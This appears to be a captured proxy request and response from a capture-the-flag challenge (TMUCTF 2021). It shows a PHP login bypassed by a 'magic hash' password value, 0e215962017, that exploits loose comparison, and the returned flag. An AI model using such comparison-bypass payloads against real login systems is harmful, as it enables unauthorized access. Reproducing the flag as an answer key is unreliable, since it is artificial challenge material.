 Request
Raw Params Headers Hex
GET /login.php?password=0e215962017 HTTP/1.1
Host: 185.235.41.189
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:91.0) Gecko/20100101
Firefox/91.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Referer: http://185.235.41.189/
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sat, 11 Sep 2021 15:46:41 GMT
Server: Apache/2.4.48 (Debian)
X-Powered-By: PHP/8.0.10
Vary: Accept-Encoding
Content-Length: 116
Connection: close
Content-Type: text/html; charset=UTF-8
<h1>Here is the
flag:</h1>TMUCTF{D0_y0u_kn0w_7h3_d1ff3r3nc3_b37w33n_L0053_c0mp4r1
50n_4nd_57r1c7_c0mp4r150n_1n_PHP!?}